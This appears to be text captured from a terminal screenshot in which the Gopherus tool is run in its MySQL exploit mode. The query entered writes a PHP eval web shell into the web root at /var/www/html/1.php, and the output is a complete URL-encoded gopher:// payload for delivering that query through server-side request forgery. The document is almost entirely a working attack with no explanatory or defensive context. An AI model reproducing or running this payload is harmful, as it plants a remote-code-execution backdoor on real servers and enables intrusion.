 PRTS D:\tool\web\Gopherus-master 201ms 9:52 PM
python2 .\gopherus.py --exploit mysql
Gopherus
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: root
Give query to execute: select '<?=eval($_POST[1])?>' into outfile '/var/www/html/1.php';
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%
66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%6
9%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74
%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%42%00%00%00%03%73%
65%6c%65%63%74%20%27%3c%3f%3d%65%76%61%6c%28%24%5f%50%4f%53%54%5b%31%5d%29%3f%3e%27%20%69%6e%74%6f%20%6f%75%7
4%66%69%6c%65%20%27%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6c%2f%31%2e%70%68%70%27%3b%01%00%00%00%01